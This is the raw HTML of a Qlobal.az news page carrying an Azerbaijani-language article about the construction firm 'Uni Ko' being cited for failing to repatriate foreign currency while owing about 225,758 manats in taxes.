

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/225-min-vergi-borcu-olan-uni-ko-lkeden-valyuta-cixarib-cerime-edilir/
body_size: 13476
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>225 min vergi borcu olan &quot;Uni Ko&quot; ölkədən valyuta çıxarıb - Cərimə edilir &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Tikinti şirkəti olan Uni Ko Qapalı Səhmdar Cəmiyyəti (QSC) barəsində gömrük qaydaları əleyhinə olan (Xarici valyuta vəsaitlərinin xaricdən  qaytarılmaması) inzibati xəta protokolu tərtib edi" />
		<meta name="keywords" content="xarici, xaricdən, vəsaitlərinin, İnzibati, inzibati, miqdarda, valyuta, görə, Xətalar, Məcəlləsinin, edək, kapitalı, icraatındadır, Nizamnamə, qeydiyyata, aprel, ildə, Kamranovun, alınıb, Məhkəməsinin" />
		<!-- for Facebook -->          
		<meta property="og:title" content="225 min vergi borcu olan 'Uni Ko' ölkədən valyuta çıxarıb - Cərimə edilir" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-01/1705666309_1705666057_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/225-min-vergi-borcu-olan-uni-ko-lkeden-valyuta-cixarib-cerime-edilir/" />
		<meta property="og:description" content="Tikinti şirkəti olan Uni Ko Qapalı Səhmdar Cəmiyyəti (QSC) barəsində gömrük qaydaları əleyhinə olan (Xarici valyuta vəsaitlərinin xaricdən  qaytarılmaması) inzibati xəta protokolu tərtib edi" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="225 min vergi borcu olan 'Uni Ko' ölkədən valyuta çıxarıb - Cərimə edilir" />
		<meta name="twitter:description" content="Tikinti şirkəti olan Uni Ko Qapalı Səhmdar Cəmiyyəti (QSC) barəsində gömrük qaydaları əleyhinə olan (Xarici valyuta vəsaitlərinin xaricdən  qaytarılmaması) inzibati xəta protokolu tərtib edi" />
		<meta name="twitter:keywords" content="xarici, xaricdən, vəsaitlərinin, İnzibati, inzibati, miqdarda, valyuta, görə, Xətalar, Məcəlləsinin, edək, kapitalı, icraatındadır, Nizamnamə, qeydiyyata, aprel, ildə, Kamranovun, alınıb, Məhkəməsinin" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-01/1705666309_1705666057_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763022676_a0cf20a8-bb89-4445-b6be-751cfb5aa9df.jpeg?ii" alt="Müəllimlər axşam saat 6-ya kimi məktəbdə qalacaq — Nazir detalları açıqladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/muellimler-axsam-saat-6-ya-kimi-mektebde-qalacaq-nazir-detallari-aciqladi/">Müəllimlər axşam saat 6-ya kimi məktəbdə qalacaq — Nazir detalları açıqladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763021067_87dfbb4ae022db62432c37458dd892b5_penahhuseyn.jpg?ii" alt="Pənah Hüseyn: "Bundan sonra daha aktiv formada fəaliyyət göstərəcəyəm”"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/penah-huseyn-bundan-sonra-daha-aktiv-formada-fealiyyet-gstereceyem/">Pənah Hüseyn: "Bundan sonra daha aktiv formada fəaliyyət göstərəcəyəm”</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763020925_7531a93c6714fe87f0c0eb77927b422d_untitled-1.jpg?ii" alt="Oğlu Fəzail Ağamalını məhkəməyə verəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/olu-fezail-aamalini-mehkemeye-verecek/">Oğlu Fəzail Ağamalını məhkəməyə verəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763015518_media-img-20251113-wa0003-ms32vi-960x640.jpg?ii" alt="Vüsal Novruzovun FETÖ dəstəkli “diriliş” planı: Sabiq “fövqəlgeneral” nəyə hazırlaşır?"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vusal-novruzovun-fet-destekli-dirilis-plani-sabiq-fvqelgeneral-neye-hazirlasir/">Vüsal Novruzovun FETÖ dəstəkli “diriliş” planı: Sabiq “fövqəlgeneral” nəyə hazırlaşır?</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1762978627_cfb7c5d16beb741f2ee842cb2b74df1b_img_20251112_221236.jpg?ii" alt="AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/affa-hakimler-komitesinin-sedri-eliyar-aayevin-sehv-qerar-qebul-etdiyini-tesdiqledi/">AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1762953899_7fa52fbd25db3f0dd96b6d896b423a15_untitled-1.jpg?ii" alt="Leysan Məmmədovun şübhəli satınalması: 40 evi 2,3 milyona təmir edəcək şirkət kimindir?"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/leysan-memmedovun-subheli-satinalmasi-40-evi-23-milyona-temir-edecek-sirket-kimindir/">Leysan Məmmədovun şübhəli satınalması: 40 evi 2,3 milyona təmir edəcək şirkət kimindir?</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/medeniyyet-nazirliyi-248-min-manatliq-gul-alir-tender/">Mədəniyyət Nazirliyi 248 min manatlıq gül alır - Tender</a><span>Mədəniyyət Nazirliyinin tabeliyində fəaliyyət göstərən "Əsaslı Tikinti və Təchizat” MMC tərəfindən keçirilən tender müsabiqəsinin (Açıq tender) qalibi məlum olub.

	Qlobal.az "Yeniavaz.com"-a istina..</span></li>
									<li><a href="https://www.qlobal.az/az/prokuror-isgencenin-tetbiqinin-ermenistan-dvletinin-siyasetini-eks-etdirdiyi-subut-olunub/">Prokuror: İşgəncənin tətbiqinin Ermənistan dövlətinin siyasətini əks etdirdiyi sübut olunub</a><span>Noyabrın 13-də Bakı Hərbi Məhkəməsində Ermənistan Respublikası vətəndaşlarının ittiham olunduğu cinayət işi üzrə məhkəmə prosesi dövlət ittihamını müdafiə edən prokurorların ittiham çıxışı ilə davam e..</span></li>
									<li><a href="https://www.qlobal.az/az/cahangir-esgerovun-bankinin-sedri-isden-cixdi-foto/">Cahangir Əsgərovun bankının sədri işdən çıxdı (FOTO)</a><span>"Premium Bank" ASC-nin İdarə Heyətinin sədri Kamil Lətifov işdən çıxıb.

Qlobal.az "Report"a istinadən xəbər verir ki, onun yerinə hələ ki, təyinat olmayıb.

Sədr vəzifəsini müvəqqəti olaraq sədr ..</span></li>
									<li><a href="https://www.qlobal.az/az/turkiyede-c-130-teyyarelerinin-ucusu-dayandirilib/">Türkiyədə C-130 təyyarələrinin uçuşu dayandırılıb</a><span>Türkiyədə C-130 təyyarələrinin uçuşu dayandırılıb.

	
"Report"&nbsp;xəbər verir ki, bu barədə Türkiyə Milli Müdafiə Nazirliyi məlumat yayıb.

	Bildirilib ki, sözügedən qərar Gürcüstan-Azərbaycan ..</span></li>
									<li><a href="https://www.qlobal.az/az/c-ve-daha-cox-usai-olan-qadinlar-ucun-guzestlerin-tetbiqi-teklif-edildi/">Üç və daha çox uşağı olan qadınlar üçün güzəştlərin tətbiqi təklif edildi</a><span>Üç və daha çox uşağı olan qadınlar üçün müəyyən güzəştlərin tətbiqi təklif edilib.

Qlobal.az "Report"a istinadən xəbər verir ki, bu təklifi Milli Məclisin Ailə, qadın və uşaq məsələləri komitəsinin..</span></li>
									<li><a href="https://www.qlobal.az/az/bakida-la-villa-restoraninda-partlayis-xanim-isci-ldu/">Bakıda “La Villa” restoranında partlayış: Xanım işçi öldü</a><span>Noyabrın 7-si Bakı şəhər Sabunçu rayonu Bakıxanov qəsəbəsində yerləşən "La Villa” restoranında partlayış olub.

"Qafqazinfo” xəbər verir ki, restoranın mətbəxində baş vermiş partlayış zamanı orada ç..</span></li>
									<li><a href="https://www.qlobal.az/az/saytlara-maliyye-desteyinin-meblei-2-min-manat-artirildi/">Saytlara maliyyə dəstəyinin məbləği 2 min manat artırıldı</a><span>Onlayn media subyektlərinə maliyyə dəstəyinin məbləği artırılıb.

Qlobal.az xəbər verir ki, bu barədə Medianın İnkişafı Agentliyinin (MEDİA) onlayn media subyektlərinə dəstək müsabiqəsinin şərtlərin..</span></li>
									<li><a href="https://www.qlobal.az/az/muellimler-axsam-saat-6-ya-kimi-mektebde-qalacaq-nazir-detallari-aciqladi/">Müəllimlər axşam saat 6-ya kimi məktəbdə qalacaq — Nazir detalları açıqladı</a><span>Bizim müəllim maaşlarının aşağı olmasının əsas səbəblərindən biri onların həftəlik dərs saatının az olmasıdır. Hazırda 4 müəllimdən biri həftədə cəmi 12 saat dərs deyir. Təbii ki, bu qədər işləyən ada..</span></li>
									<li><a href="https://www.qlobal.az/az/kukla-teatrinda-qalmaqal-rejissor-nazirliyin-tezyiqine-gre-erinden-bosandiini-deyir/">Kukla Teatrında qalmaqal: Rejissor nazirliyin təzyiqinə görə ərindən boşandığını deyir</a><span>Rejissor Səidə Haqverdiyeva həyat yoldaşı, Azərbaycan Dövlət Kukla teatrının direktoru Rəşad Əhmədzadə ilə boşanmaq qərarıyla bağlı açıqlamasına aydınlıq gətirib.

	
S. Haqverdiyeva onlara qarşı te..</span></li>
									<li><a href="https://www.qlobal.az/az/penah-huseyn-bundan-sonra-daha-aktiv-formada-fealiyyet-gstereceyem/">Pənah Hüseyn: "Bundan sonra daha aktiv formada fəaliyyət göstərəcəyəm”</a><span>Azərbaycan Xalq Partiyasının (AXP) qurultayının vaxtı açıqlanıb.

Bu barədə Qaynarinfo-ya açıqlamasında partiya sədri Pənah Hüseyn məlumat verib. Sədr bu qurultayda 3 məsələnin müzakirəyə çıxarılaca..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">225 min vergi borcu olan "Uni Ko" ölkədən valyuta çıxarıb - Cərimə edilir</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-01/1705666309_1705666057_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1763034695" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Yanvar 19</div>
									<div class="calendar-time">
										<font>16:11</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">926 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Tikinti şirkəti olan "Uni Ko" Qapalı Səhmdar Cəmiyyəti (QSC) barəsində gömrük qaydaları əleyhinə olan (Xarici valyuta vəsaitlərinin xaricdən&nbsp; qaytarılmaması) inzibati xəta protokolu tərtib edilib.<br />
<br />
Qaynarinfo-nun məlumatına görə, protokol İnzibati Xətalar Məcəlləsinin 483-cü maddəsi ilə yazılıb.<br />
<br />
İnzibati Xətalar Məcəlləsinin 483.-cü maddasinə əsasən, xarici iqtisadi fəaliyyətin həyata keçirilməsi nəticəsində əldə edilmiş və Azərbaycan Respublikasının müvəkkil olunmuş banklarının hesablarına məcburi qaydada köçürülməli olan az miqdarda xarici valyuta vəsaitlərinin xaricdən qaytarılmamasına görə inzibati xətanın bilavasitə obyekti olan xarici valyutanın dəyərinin 30 faizindən əlli faizinədək məbləğdə cərimə edilir.<br />
<br />
Bu Məcəllənin 483-cü maddəsində "az miqdarda" dedikdə, 20 min manatadək olan məbləğ başa düşülür.<br />
<br />
İş Nərimanov Rayon Məhkəməsinin hakimi Hafiz Kamranovun icraatındadır.&nbsp;<br />
<br />
Qeyd edək ki, "Uni Ko" QSC 2 aprel 2007-ci ildə qeydiyyata alınıb. Nizamnamə kapitalı 1000020 AZN olan şirkətin qanuni təmsilçisi Axundov Elçin Muxtar oğludur. Şirkətin hazırda İqtisadiyyat Nazirliyi yanında Dövlət Vergi Xidmətinin Bakı şəhəri Lokal Gəlirlər Baş İdarəsinə 225.758,40 manat vergi borcu var.<br />
<div>&nbsp;</div>
<div>Qlobal.az</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
